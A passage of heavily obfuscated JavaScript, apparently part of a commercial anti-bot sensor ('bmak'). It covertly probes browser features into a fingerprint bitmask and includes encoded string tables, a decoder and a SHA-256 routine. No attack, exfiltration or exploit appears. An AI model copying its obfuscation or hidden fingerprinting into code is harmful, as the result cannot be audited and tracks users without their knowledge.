Ql()[SR(sS)],cQ([],[][[]]))?Ql()[SR(bb)](I7,NA,Hdz):Ql()[SR(SK)](UO(UO(zf)),fzz,nn)](NN[xO()[Jt(Ln)](Hg,cvz,I7,TQ)][OQ()[cO(nR)].apply(null,[Hn,UO(tQ),QS,Xf])]),Qf)),Jm(NN[Ql()[SR(SK)].call(null,BO,fzz,nn)](NN[pb(typeof Ql()[SR(fzz)],'undefined')?Ql()[SR(bb)].call(null,I7,L5z,QC):Ql()[SR(nR)].call(null,Uh,Dk,n7)][Pb()[OO(xk)].call(null,Ol,Qk)]),Pw));var YYz;return tW.pop(),YYz=pvz,YYz;}catch(dI){tW.splice(EK(UI,tQ),Infinity,hr);var QYz;return tW.pop(),QYz=zf,QYz;}tW.pop();}break;case Fj:{tW.push(O6z);var bNz=NN[xO()[Jt(lq)].apply(null,[sq,BO,nR,Tx])][Ql()[SR(PF)].call(null,HV,w0,kA)]?mz[CD()[ES(Kx)](ph,FI,GYz,QS)]():zf;var G2z=NN[xO()[Jt(lq)](qx,BO,En,Tx)][z7()[c0(DZ)](UO(UO([])),cq,zS,bm,UO(UO(zf)),cb)]?tQ:zf;var gzz=NN[xO()[Jt(lq)].call(null,qq,BO,xS,Tx)][JZ()[lR(UC)].call(null,n1,xk,UO([]),En)]?DL[DZ]:zf;var DI=NN[xO()[Jt(lq)].apply(null,[AA,BO,SK,Tx])][Pb()[OO(lt)](KZ,h3z)]?tQ:zf;var vEz=NN[xO()[Jt(lq)].call(null,Kl,BO,UO({}),Tx)][Pb()[OO(tR)](PF,MI)]?tQ:DL[En];var PXz=NN[gh(typeof xO()[Jt(zT)],cQ('',[][[]]))?xO()[Jt(lq)].call(null,jZ,BO,CF,Tx):xO()[Jt(En)].call(null,Qb,ENz,zx,nt)][OQ()[cO(SB)].call(null,hT,UO(UO({})),cq,pK)]?DL[DZ]:zf;var Cvz=NN[pb(typeof xO()[Jt(Ls)],cQ('',[][[]]))?xO()[Jt(En)].call(null,Ln,cUz,gx,rjz):xO()[Jt(lq)](ff,BO,Kx,Tx)][JZ()[lR(PF)](PD,TW,Kb,UO([]))]?tQ:zf;var sNz=NN[xO()[Jt(lq)].apply(null,[B1,BO,vw,Tx])][Ql()[SR(Fdz)](UL,Rc,Nh)]?DL[DZ]:zf;var p3z=NN[pb(typeof xO()[Jt(PF)],'undefined')?xO()[Jt(En)](sF,W2z,Ux,Fdz):xO()[Jt(lq)](Yk,BO,TW,Tx)][CD()[ES(KZ)](lq,gC,I3z,SK)]?tQ:zf;var x6z=NN[IC()[BS(Qf)].apply(null,[hF,fh,H3z,Ls])][OQ()[cO(Tw)].apply(null,[qx,Rc,Tw,Cj])].bind?tQ:zf;var JYz=NN[xO()[Jt(lq)](Pw,BO,UO(tQ),Tx)][Ql()[SR(VUz)](UO(UO([])),ZL,qf)]?tQ:zf;var VH=NN[gh(typeof xO()[Jt(Ir)],cQ([],[][[]]))?xO()[Jt(lq)](hO,BO,cb,Tx):xO()[Jt(En)].call(null,RL,fA,UO({}),vXz)][Ql()[SR(Vjz)].call(null,tQ,jZ,hq)]?tQ:DL[En];var n8z;var UYz;try{var Edz=tW.length;var MEz=UO({});n8z=NN[xO()[Jt(lq)](DG,BO,mK,Tx)][xO()[Jt(cvz)].apply(null,[hR,UL,KZ,kb])]?mz[CD()[ES(Kx)].call(null,ph,FI,GYz,PV)]():zf;}catch(XXz){tW.splice(EK(Edz,tQ),Infinity,O6z);n8z=mz[Pb()[OO(cq)].call(null,rh,f1)]();}try{var Kjz=tW.length;var S5z=UO(U);UYz=NN[xO()[Jt(lq)](cq,BO,SK,Tx)][pb(typeof Hl()[bW(RL)],cQ('',[][[]]))?Hl()[bW(mK)](QUz,zc,PF):Hl()[bW(sS)](pNz,bb,bb)]?tQ:zf;}catch(b5z){tW.splice(EK(Kjz,tQ),Infinity,O6z);UYz=zf;}var OXz;return tW.pop(),OXz=cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(bNz,Jm(G2z,DL[DZ])),Jm(gzz,Tw)),Jm(DI,ph)),Jm(vEz,En)),Jm(PXz,Qb)),Jm(Cvz,lq)),Jm(sNz,bb)),Jm(n8z,fh)),Jm(UYz,DL[BO])),Jm(p3z,nR)),Jm(x6z,zc)),Jm(JYz,UV)),Jm(VH,rh)),OXz;}break;case jY:{var QNz=Svz[UN];tW.push(qS);var kJ=JZ()[lR(Qb)](IUz,fh,gO,UO({}));var TMz=Ql()[SR(RMz)](dR,AA,jV);var n2z=DL[En];var vNz=QNz[pb(typeof QA()[AD(gx)],'undefined')?QA()[AD(Qb)].call(null,gjz,I1,Eb,Gdz,Yk):QA()[AD(U1)](H3z,dR,PV,zc,UV)]();while(hn(n2z,vNz[Pb()[OO(zf)](UV,wx)])){if(pW(TMz[JZ()[lR(MV)](fJ,U1,UL,rb)](vNz[gh(typeof Ql()[SR(ff)],cQ([],[][[]]))?Ql()[SR(lq)](DZ,lq,ct):Ql()[SR(bb)](hR,F6z,nzz)](n2z)),zf)||pW(TMz[JZ()[lR(MV)].call(null,fJ,U1,Tw,rl)](vNz[Ql()[SR(lq)](Tw,lq,ct)](cQ(n2z,tQ))),zf)){kJ+=tQ;}else{kJ+=zf;}n2z=cQ(n2z,Tw);}var HJ;return tW.pop(),HJ=kJ,HJ;}break;case lv:{tW.push(Dk);var NH;var gpz;var UH;for(NH=DL[En];hn(NH,Svz[Pb()[OO(zf)](UV,lp)]);NH+=tQ){UH=Svz[NH];}gpz=UH[Hl()[bW(NYz)](q8z,UO(tQ),hO)]();if(NN[xO()[Jt(lq)].call(null,ph,BO,RL,H9)].bmak[z7()[c0(ER)].call(null,UO(UO(tQ)),rh,KW,W8z,UO([]),OC)][gpz]){NN[xO()[Jt(lq)].apply(null,[ph,BO,UL,H9])].bmak[z7()[c0(ER)](DG,rh,KW,W8z,R1,Eb)][gpz].apply(NN[pb(typeof xO()[Jt(PEz)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[jW,qq,OC,XL]):xO()[Jt(lq)].apply(null,[Kl,BO,RW,H9])].bmak[z7()[c0(ER)](UO(zf),rh,KW,W8z,BZ,VW)],UH);}tW.pop();}break;case IN:{var ONz=vvz;tW.push(Avz);var ppz=JZ()[lR(Qb)](Ic,fh,cq,ER);for(var N3z=zf;hn(N3z,ONz);N3z++){ppz+=Hl()[bW(I1)].call(null,xs,Kx,xk);ONz++;}tW.pop();}break;case Q:{tW.push(jL);NN[JZ()[lR(Cq)](KQ,Pk,Kb,ff)](function(){return lMz.apply(this,[IN,arguments]);},vL);tW.pop();}break;}};var WS=function(){sG=["(RV,W69","7PW$K;\"1\x07\x003>","(R1))","<[U\'","\x00&/\t","u&1DF\x07W5#6","\t 86","6_U[*\'","\r.+4+_C","W9G%!","S_W=PP$L\x07.#\x07\x00|","m","TY,BkH9&+A$$%/R:K(J!AMY!*SJ8M1%,=\x00,/","5WW.L9>-","&XW7J.1\x3fI","\\M\n3j44","sB3W5\x3f/S &<bBP5Um=RE=Z","$\x3f/SV","&","\fH\f[P\x3f","\x07\rL\x3f\x07A!c\fO(mS\\#3&d\x3f $PE\rj","#\x00/)6TV\"Q\x3f","$P5%7\x00%%\',","K*M=,#.:50E]","7#3\'fK=[\x3f))\tS\v","*KS\x3f","9\'+","E\x40","PG\x3fH(/\"\fI","x","K",";_\x3f",">]W","","V\r9<ZF%","Q$\x00\"7X\r","$\x07","\t&1Y",";Q8#","\x00\r()5","37\f","I\x3f5[","a\bz\f;(\vk7\x07l>!6*9g=XD#W2!..:!0BP I5wP\x40S\t\x40OFMa\b","yM>","P\fB","\':#]g:]83",".P;%&","FM","^*S","2:15_","(8-\x07\"%<",">8-\")+\"^\x40","9/DH","*","\tR-","y{e:pSpQb{V^\x40G%upf-t\"[TJg8xf3A^","|h\":[ 3","\t;KW\"P\x3f","[5++ %.\"\'BW",".\' .TP9P","","G.H1)\'>,%\";","3%=2E","\v4-SA&s\t\x00\"","%","q","5","","\v23\b","79","5YF\x3fa,+059",")S\r4jQ\"Y\x3f/0","++7N91MW","\f","%J","\x0014P7:K*G)A\x40\x40[\vQ;\bs8-$8#","*\x00\x00\x00M","JJ#s|ML3JA-9)^$2w2H);v\f`\x00_\'qW","Z._*","-Gx\vos","G%=pV&\\=87#3\'",",E6/2&CM3L\f\r)7X\f*","\n7J%W[|AM\vexQ\"xzsS\'$(ppRvuPDw[BP24%N","\"*HJ([%035%XW$_9)","N","W9L,\r","D","]4#\'#46Y","#\nY1;","","&11E","H6]F\'","CA:_.\'3\x00","X_W*","D\r","a\b3[","h","g\v|","6ZF9[*",";L7.7\x3f2","$-DG3P)",">","f","_,\"","]%,",",\"-\\","4.","(+0\x00\x07&\x3f#E","(QJ%J=8\n$","<W/","\x00&$56^I\"[\x3f","HUQ.6_W\"H=j!$p\x3f","b z.","%\f([","\x07\x00O\r\x07KM(J1%,","UF2Z7=,","<Zf=[6>5/>\'C","a$Q4/#","ZB>","6KS\fR7(#25+$\'","(Q7!+","!\v ",">2]","\tS","\"7I7P"," \"\\\r\x07!","\nN\x07","_W*","7\f=L","8\'P","\x3f:\n !+x1&#0zf{\n6#"," 6WW2\b&#\n3","<","B","/3\x00","O,WB\'M","\v","*];/. >9-_","","`_g","","P","\x40","</.\x07\x00",".7\x00\x00|","+\r\x07\\Y,]Kk_,>\'5","\r(/>6yA1V9","gsy<.&","\t*_\x40\x3f:)); 8$ TEW \x073\x00","4\'5,EW","#6","3J.6>&m\v+S\"","\',/>6x\x403/N(","(\f\fX","f\r5 :\vD74}v\n\f/\v\x00:\b\vb5pe-\x07z/+581!80/k_t~U:y$ \x00&%i~\f\f\vZt+C!Y82-Dytp%%\x00S&]~(\x07&9 Q|7434vA\n\n; A\r4.ee6|5A\"N!#D|n\t 2 ;2p]Q\x07+%#4Y804b\nxj=0y!aK&35!|\x3f3:7iw4\v> \x00!<5S&Z\nS #)8_\x404sa\n\fBY\x00\vpe.e\\\f+>=|^04k}92\n1f%snU!3-V483 kT\n}<! pFe$S+5,3!V#CyA\fh-q!%pe-7d5>\" 3!| +G /`S;&5,\x00\v;2kuX/.K/>\'7<vv\n{/22\"5pg=i\"0E\n 3g3O6\nkT\n}\'\'% 7%p`o>5+\x402d&+\x3fD`b\v+\x00\vdk\b*+5;KV\f;\n043l}Y(2+,%-p}\x006 <|4<nYa\f/\v\'$v;\fBe&\v+5\r,&R4R4}z/\b\v.12 ,\ttVf-dI\f)\'=1!x04wyQ&\x00 \x00\'\x3f8\x07C%\f:+7*|04tZ7\v\x00\v=\fw\x00j\f+>w5 -483!i>i%A\x00,\tN=R!0#6QC\r,prI;\b\t,b&\x00bS3k\x07\\9+,3!VGjb\nt5& =d5/__7!|&, kbI\t \v#\vKF :T2!$%|4/<4PG;\\54X2\v{P>J|+4 0SsE )\x3fhhk\t246\vv7ix10$3!k880Di|\f\v)5%2SI+6~NSh82&jR\nx\v\t*\x00\x00ee&h(9 3&i48;L\nk/\v\v\f&|e&:p:/ 36p48i\bD\\\v \x07\x07ZWdI\f,t#e\'H07|b\nx\f\v9\fa\x3fKS%\f !w$=4te.K7\v *Se&\fM=A)5\b\f4/<4Uu}x2 \x00=,C&\t!<753!w\f4\x408H\b< \x07\x07\\j!dI\f/7\bu 84bvn\v2%+.#pp!\f ,\t7\x3f!|\x40G/d)y\x3f\x403..ee&x(\r6v *QW4804Ik}\v)1{]*gs\f+W1|878Nxj=6\t*#yq&I\f+5)D!|4=&\rip\f\v9\'$-{hS&\f$\",7\x3f!|/G\tr\n\tq\\\x00\v.eA\f8\\\f+>/\x07|&4Ui \b\x3f\b\bA\x00\t,CU&P/+5\r R4*N#dn-\x009S6\v_`{#\b5+ 4X8\"+b xn|%1+s=e\'\b 8\"j0&<Mb\nSt#\vx\'rw\vO\f/% 3*G\"4jIb\nk/\v&5#;\fBe&dl= \'|<#6L2ZtzR:$ \x00{:!\\r2y,\x007:j\x40I$jb52\"\'3pg2tR2\'$L%B /`P*;5,\x00\bsY\x40 <\\\f+>2*5|\x3f(3!qg\x00-A\x00\tp\b^\x07+%#\'|6$-)`}\r=0\x00\x07$!rq%o\"34&!|\'7(-\nQ<)/5\ri6Uu&+56\"\'!h84!x*p+\v\x00$;2(b{H\x406j\f;5XC-|4+nYb\'}\v&\x00wM\f(<\toD838bR#2+<wi&{|\x00\v!|;F<b\ts\v\x3fR=eJt+\b\'!h88xZ(\f\x00 0\vrq}6 15 \x3f<4S\rO\x072\fp\ff%u&\v%\"\n 3\v\bCR4|t/t\r=00,2sv\t\ff,\x007:j\x40IE\vu\fx6/5\x00u*\f+2\v\'-D$8040oI\t&R0\v\x00-pe&\x00\x075\'8\v48037UO\x00)/2\v)wq1t\x07;4 6:-A\'Zrn=2 \x00*\b`S\v49>5+0H8Za)\v\f\v9\f\"\fpI\f\x07b5 *:n#4043tHyI\';bw\x3f|\tX9 3!{\x07$\rIb\bjj832\'\f\v/h-\x07|+55(w\fr\n|\r=0;+<wi&RZ*\r\x07:E8;04jb\nt.+& =d5/__7!|B /`h6;5,\x00\v;kn6j\f+>40-487!i:sw.2 \v;i^e2!\v\n\r3&p48;/{T2 ,tVe\vR\x00+5*;#RJ4>2Kyxl7.64ppe[95504|43 \bZw\n\'<\x00!6-pe&\fd\x07;0% 3*G\f4oy\x008\tpe$d{94 3\r\f:O7\fT\n}=&( $2pn\"+\'#3!h\b006\\b\nt+\' .#pH!\b*(  8\rh34046p/o2+5%-pq}Z\" 3*W\'4S[\'\\5.r)\b5pgeg\f%3!M63!orUC\v`e&I\f)+\v!{880iqi4\t+& =\vRc!/]<>%#4|$82 /`.R1 see&\b.B4!~,!xn\n3\ft&\x00\t5.XK2!\b!s\r3#h>3 7\fb#I\b\t;&%&si%5q\t&!|\x3fO&1orv<\' =kJ%\f $&4|43G\"\bZw\n>4\x00\x00-]e!\"6/.Q&.DEIf\n1\n&%{W33Q\f\x3f\"+Pe80/+dt~P<\r*B \x07\\\\)I\f(\',3!P<\x008+Rb\rs\b\x07B\t%\r: pe)>g#$E#\x3f\"|4<0 /`ko;5,\x00\v=\fwq}\x3f\x40+ 15v\x3f(3!K<g\x00\x008)4-\x3f4\x00|f&w!+2\n 0%\f6:bV$\fB \x07pbVh\x00+5+$\x40Y\f880\f,}\n52\"\"y1pR\b\f\v u3!h82&4zR\nx\v3s\'v\x40U:K-MtS!x,\x409\rv\t\f/\v\nR\"3,cqekS\r \'|2,B\'!_t~P=\x072 \x07\\}So>5;&u\x3f\t;jbss> \x00$\x07C&:5\r(9\v;%4tYZ+\v\x00-(=&E/|57\x07hD(04H|[3$ 2 \vz\ni^e2!3D3!g#&\x406Zd#2 -\t\b`f3\x07##3\"P;(-|Gk56 \x00{u\b:\v\'5)0\b^7&\vI\v#\v\b~L958B6i48;E\rv\tk/\v \ry5pg4:z<+>53!w\".; D\n*\' \x00\x00\f]i&U=;Mv,3!V\r6Gl\b,\tJ5\x00\v\nqPsR=\\~\f d-#/jx)\r! \x00\v\rWO32\b5$L474iu\x00\'.\v;R\x07\f)-%+3!|\x3fb\ff>\v\x00\' \x00\x00AaTI\f/5 09Y80h,|\x3f",";R9>$,50BM\b8","7&IU4Bk]4+1\x00A 9p#B8]9)"];};var JH=function(){return Zx.apply(this,[P3,arguments]);};var p1=function(){return Db.apply(this,[d8,arguments]);};var AG=function(qUz,nEz){return qUz*nEz;};var S3z=function(MXz){var Q3z=1;var ZI=[];var f5z=NN["Math"]["sqrt"](MXz);while(Q3z<=f5z&&ZI["length"]<6){if(MXz%Q3z===0){if(MXz/Q3z===Q3z){ZI["push"](Q3z);}else{ZI["push"](Q3z,MXz/Q3z);}}Q3z=Q3z+1;}return ZI;};var J1,Kj,GY,M5,x8,s5,Ug,bv,Ep,Vf,PM,Kh,UQ,LZ,wd,C4,sx,cN,fM,F5,vQ,W1,Wq,v8,r5,sN,Uz,KE,bg,J3,Rl,Xp,dz,xM,HY,qY,LK,DW,t5,N5,lP,Z5,VR,XK,zO,qK,If,Nx,vb,Jw,Zh,qg,nN,f1,n3,rf,zM,ld,cz,WQ,qM,QU,jq,qU,Ll,kM,t8,JM,hX,EE,cc,BY,Tp,H3,HN,x5,H5,gb,tX,Eq,T5,Gx,Ff,hW,gg,lO,j8,PK,gZ,Gc,mV,vK,PO,D6,SP,ng,nP,U8,xU,JE,Xl,Y5,rN,Md,bh,q6,VK,SX,BR,B6,jx,Hp,Cf,hb,FM,KQ,GV,Sf,cg,hl,fU,VV,CE,Td,Rd,RM,dn,Qc,ll,N6,G4,AM,wf,m1,K6,kQ,O1,lU,PE,xN,Xb,L4,MN,fQ,nj,Av,xv,Nn,I8,Lw,hQ,P4,Aw,J6,xh,QK,Lz,C,Yq,Yw,V5,Z1,Gb,kY,P,bE,HR,XP,c6,rx,lw,PN,kR,Zj,An,pM,Yl,t4,l5,jb,xQ,Fg,w3,R,SZ,ZQ,CU,W4,rO,nl,Tx,Cd,QQ,Bl,Op,lx,nK,wl,w1,Wn,mg,mO,Vh,zR,s4,Pl,kv,xV,IV,YZ,OR,Bh,c1,Xd,bx,BX,bM,qE,P6,ZU,sE,B,c8,bj,mU,jh,nM,p6,Fx,Yz,Wd,U6,D3,mn,Pc,F8,Sh,cV,Mq,EQ,LO,L5,TK,r4,QZ,Tz,xw,Oh,pQ,zb,T8,b8,nc,Hh,M4,MX,RK,T,D5,jf,Yx,dh,wj,xd,Rv,TR,qQ,RX,G8,xx,Lb,Wl,Mp,vp,GM,Kw,MQ,Dx,hp,bZ,wn,Pf,vj,XM,k4,RE,WZ,Pv,nh,rv,gd,h8,Ow,DU,E3,T3,Uj,Jx,Ac,cp,Ob,k8,FW,SV,bN,Bx,XE,nq,jY,Sn,A1,Dg,xf,kV,Gw,TO,H4,Dw,ZZ,rp,gU,hx,tK,S8,ON,P5,fO,wq,Xh,pU,bq,dN,Mc,TP,lp,q1,LP,NO,O8,Ub,Ag,wU,c5,DE,Q8,g6,Ix,A4,zv,cP,mQ,xq,Nb,j1,Xw,j5,Ld,dj,Jn,mb,ZO,hf,LY,hv,OY,vX,dW,qR,AR,L8,lf,vP,L1,A8,d6,Sb,PR,sj,W3,UZ,zW,tV,E6,qc,YE,zq,G1,g4,k1,jc,xz,D1,dO,Tc,TQ,qW,l1,jE,Nw,bl,gl,mh,WM,tw,FO,gv,Mh,z6,Hx,jd,TM,OW,kg,Mb,Jg,Al,qd,YU,Sx,lN,bV,AZ,nZ,KM,hE,Yf,Kq,Zf,fV,gV,mv,P8,w,Ml,kz,hP,Yg,fX,hK,Fc,EU,Wh,Nh,KN,IZ,Zl,Fw,X,JN,V3,WV,Yn,gz,vY,pO,AV,dQ,TZ,Nl,Ig,VN,zh,Cg,JO,Pq,S6,Lg,Nf,Rh,kl,pj,jj,Tg,pg,wb,O5,ZX,A6,Y8,ln,Cc,p8,N,p4,Z8,dc,ZM,WX,Lh,xE,m4,Bp,JR,IQ,qO,sR,tp,YK,Zn,Z4,pE,vz,pY,Q4,B4,WU,GK,Sw,EP,pq,Pz,XX,hZ,zp,WW,zw,lj,lV,KV,s8,GW,NQ,jn,Jf,kq,Gd,KY,gj,dq,mx,wX,b4,WP,QW,YY,Gl,Rq,WR,Mw,BK,Ox,YW,wv,Kp,Uw,Fn,Cw,MK,P3,S5,kn,Q,qP,tE,kW,E5,Ib,K1,Yh,Ng,cj,MY,Rf,K4,Zp,ZE,Wc,GE,q,dU,Jz,tZ,zn,rV,NV,jO,w6,MW,CM,jl,nY,pf,qv,dE,mR,Y1,bK,wO,nz,T1,YM,Oq,HE,Qw,Tn,qn,CV,VO,HU,bY,dZ,dx,QR,Zv,xK,Bg,dl,l4,g8,bp,nW,Kf,fq,S,sM,sz,DY,FN,mf,Mv,I3,vl,LM,kO,nV,ZV,ZK,SQ,tf,Lv,bw,Vq,HQ,XO,Kg,JQ,X1,Zz,d5,fl,LQ,vh,Xf,x1,rE,rY,bd,M8,nQ,kh,jz,N3,A5,AU,GO,WY,Bz,wE,Up,RR,VP,Mf,T6,gR,EW,zQ,kx,PQ,Of,wc,YR,m3,FZ,sQ,mj,Vc,db,O3,sZ,JV,NK,hq,SW,lh,Sl,El,z4,Rj,Bw,E,Px,Y4,dv,cl,Pj,Bf,rc,CK,Tj,fY,b5,rR,Zb,Yc,s6,ME,k5,DV,FV,EX,qf,ZP,bX,Jh,E8,I4,cM,nf,lb,FP,FR,QV,kU,V8,HK,bf,th,Ef,PZ,rP,Wb,WK,g1,mX,vv,vq,WO,fd,Hj,lv,lX,BW,Qp,V1,PY,V4,N1,KR,HO,L,Qv,hw,KO,Ax,In,KX,n1,U3,Ex,DR,CN,Xx,f4,tO,sn,Mx,CZ,gf,cK,Ej,MR,q8,kf,Cj,IW,Iv,K8,sW,Fv,MO,zK,BV,x3,I5,LU,Th,nw,kZ,rZ,Fl,QO,LE,fv,Yp,Cb,pw,EY,r6,NR,FY,nn,PP,Tf,pK,NZ,C8,vV,ww,gY,wp,dV,Dl,lQ,Hf,lY,Cx,dM,jK,Mg,Lc,YN,Zd,Ap,nU,Tb,Zc,bc,Vj,LW,NY,Vb,Og,dP,kE,wY,pR,gX,Ov,zY,fb,fW,H6,Wv,xW,P1,fw,hd,Rn,Mn,B5,Dn,YX,Fj,z3,Iz,OM,bR,W8,hh,Pd,K5,hU,cn,JW,Cl,H8,AW,kp,E1,zd,EO,zz,kb,pn,Nv,G,U5,QE,N8,Ad,H1,Z6,Gn,Ed,g3,Un,vn,Bq,Gv,Cn,RV,Pp,vN,wZ,nd,J4,UK,RQ,SU,W6,sV,AK,l6,t3,BN,Sj,FQ,Dh,UU,Jb,jp,OZ,G6,lW,Y6,YO,zZ,R6,m6,mY,k3,qh,UW,KP,IN,NW,Zq,IU,wW,AX,b1,Lj,hz,G3,Zw,Af,DX,ml,Bc,pV,Qz,fz,z5,p5,DP,cf,Ul,wx,Iw,hV,Hb,qV,M6,mM,rg,TV,Rx,Qq,GX,mP,Lp,FX,Xz,SE,gw,hj,IP,tY,Id,DQ,Vl,Nc,lc,xZ,v4,OK,HW,tv,Wf,Ih,Cp,rM,TX,fx,Gf,sd,Vw,HZ,sg,TN,Ew,Wx,zg,ZR,fE,PU,nb,t6,lE,wM,xY,dd,Gh,Ic,sh,wR,TE,Wz,Z3,IK,Ab,Rw,S4,Xc,gQ,xl,Cv,mW,YQ,Il,nO,Ec,rU,UX,df,n8,l3,Vd,BU,Jl,XR,C1,Uv,vc,Jv,Aj,d4,wQ,lZ,tb,X6,cx,XZ,qX,Vz,Wp,Dp,CW,fK,Dj,xc,wh,pZ,qZ,Xj,Bn,JK,r1,bz,gc,Hc,d8,bU,M1,HM,vd,GQ,Ah,xn,z8,Jc,Gp,hg,Xv,nE,rz,Fh,c4,ZW,kK,Qj,Pn,Oc,Rp,Ch,Q1,LR,n6,V6,v5,Tl,jV,NE;var E8z=function(bUz){if(bUz===undefined||bUz==null){return 0;}var O8z=bUz["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return O8z["length"];};var hjz=function(){return Db.apply(this,[l3,arguments]);};var tk=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ZF=function V2z(Qdz,gdz){'use strict';var TNz=V2z;switch(Qdz){case U:{var Kzz=function(Nvz,jEz){tW.push(OL);if(UO(Y3z)){for(var jH=zf;hn(jH,DL[Qb]);++jH){if(hn(jH,RO)||pb(jH,dK)||pb(jH,Ux)||pb(jH,MJ)){x5z[jH]=OV(tQ);}else{x5z[jH]=Y3z[Pb()[OO(zf)](UV,nl)];Y3z+=NN[OQ()[cO(lq)].call(null,pD,tQ,CF,vq)][Ql()[SR(jW)](UO(UO(tQ)),sF,BK)](jH);}}}var KUz=gh(typeof JZ()[lR(hO)],'undefined')?JZ()[lR(Qb)](qM,fh,Tw,ph):JZ()[lR(Kx)].apply(null,[B1,zpz,UO(tQ),UO(UO({}))]);for(var kjz=zf;hn(kjz,Nvz[Pb()[OO(zf)](UV,nl)]);kjz++){var CI=Nvz[pb(typeof Ql()[SR(zf)],cQ([],[][[]]))?Ql()[SR(bb)](tR,PB,Ir):Ql()[SR(lq)](tQ,lq,JQ)](kjz);var pdz=Fq(B9(jEz,fh),DL[lq]);jEz*=DL[bb];jEz&=DL[fh];jEz+=DL[Kx];jEz&=DL[nR];var rzz=x5z[Nvz[xO()[Jt(hO)].apply(null,[px,dw,HV,IK])](kjz)];if(pb(typeof CI[xO()[Jt(jW)].call(null,UO({}),Eb,Cq,kZ)],pb(typeof xO()[Jt(fh)],cQ('',[][[]]))?xO()[Jt(En)].call(null,gG,bb,UO({}),jL):xO()[Jt(cq)](UO(UO(zf)),SB,KZ,LK))){var Q6z=CI[xO()[Jt(jW)].apply(null,[UL,Eb,UO(UO(tQ)),kZ])](zf);if(pW(Q6z,RO)&&hn(Q6z,GH)){rzz=x5z[Q6z];}}if(pW(rzz,mz[gh(typeof Pb()[OO(Kx)],'undefined')?Pb()[OO(cq)](rh,wW):Pb()[OO(rh)](h5z,Rc)]())){var p5z=QB(pdz,Y3z[Pb()[OO(zf)](UV,nl)]);rzz+=p5z;rzz%=Y3z[pb(typeof Pb()[OO(jW)],cQ('',[][[]]))?Pb()[OO(rh)](Mjz,x7):Pb()[OO(zf)](UV,nl)];CI=Y3z[rzz];}KUz+=CI;}var Sjz;return tW.pop(),Sjz=KUz,Sjz;};var Tzz=function(SNz){var v2z=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var qH=0x6a09e667;var rUz=0xbb67ae85;var Kpz=0x3c6ef372;var nMz=0xa54ff53a;var w2z=0x510e527f;var pXz=0x9b05688c;var A8z=0x1f83d9ab;var A6z=0x5be0cd19;var djz=zdz(SNz);var Upz=djz["length"]*8;djz+=NN["String"]["fromCharCode"](0x80);var k5z=djz["length"]/4+2;var C2z=NN["Math"]["ceil"](k5z/16);var DEz=new (NN["Array"])(C2z);for(var B3z=0;B3z<C2z;B3z++){DEz[B3z]=new (NN["Array"])(16);for(var mvz=0;mvz<16;mvz++){DEz[B3z][mvz]=djz["charCodeAt"](B3z*64+mvz*4)<<24|djz["charCodeAt"](B3z*64+mvz*4+1)<<16|djz["charCodeAt"](B3z*64+mvz*4+2)<<8|djz["charCodeAt"](B3z*64+mvz*4+3)<<0;}}var NEz=Upz/NN["Math"]["pow"](2,32);DEz[C2z-1][14]=NN["Math"]["floor"](NEz);DEz[C2z-1][15]=Upz;for(var pzz=0;pzz<C2z;pzz++){var Adz=new (NN["Array"])(64);var qI=qH;var mdz=rUz;var W6z=Kpz;var cNz=nMz;var lI=w2z;var pYz=pXz;var B8z=A8z;var vUz=A6z;for(var s5z=0;s5z<64;s5z++){var FJ=void 0,MH=void 0,Z5z=void 0,YNz=void 0,z3z=void 0,j6z=void 0;if(s5z<16)Adz[s5z]=DEz[pzz][s5z];else{FJ=TEz(Adz[s5z-15],7)^TEz(Adz[s5z-15],18)^Adz[s5z-15]>>>3;MH=TEz(Adz[s5z-2],17)^TEz(Adz[s5z-2],19)^Adz[s5z-2]>>>10;Adz[s5z]=Adz[s5z-16]+FJ+Adz[s5z-7]+MH;}MH=TEz(lI,6)^TEz(lI,11)^TEz(lI,25);Z5z=lI&pYz^~lI&B8z;YNz=vUz+MH+Z5z+v2z[s5z]+Adz[s5z];FJ=TEz(qI,2)^TEz(qI,13)^TEz(qI,22);z3z=qI&mdz^qI&W6z^mdz&W6z;j6z=FJ+z3z;vUz=B8z;B8z=pYz;pYz=lI;lI=cNz+YNz>>>0;cNz=W6z;W6z=mdz;mdz=qI;qI=YNz+j6z>>>0;}qH=qH+qI;rUz=rUz+mdz;Kpz=Kpz+W6z;nMz=nMz+cNz;w2z=w2z+lI;pXz=pXz+pYz;A8z=A8z+B8z;A6z=A6z+vUz;}return [qH>>24&0xff,qH>>16&0xff,qH>>8&0xff,qH&0xff,rUz>>24&0xff,rUz>>16&0xff,rUz>>8&0xff,rUz&0xff,Kpz>>24&0xff,Kpz>>16&0xff,Kpz>>8&0xff,Kpz&0xff,nMz>>24&0xff,nMz>>16&0xff,nMz>>8&0xff,nMz&0xff,w2z>>24&0xff,w2z>>16&0xff,w2z>>8&0xff,w2z&0xff,pXz>>24&0xff,pXz>>16&0xff,pXz>>8&0xff,pXz&0xff,A8z>>24&0xff,A8z>>16&0xff,A8z>>8&0xff,A8z&0xff,A6z>>24&0xff,A6z>>16&0xff,A6z>>8&0xff,A6z&0xff];};var Gvz=function(){var YEz=T7();var g2z=-1;if(YEz["indexOf"]('Trident/7.0')>-1)g2z=11;else 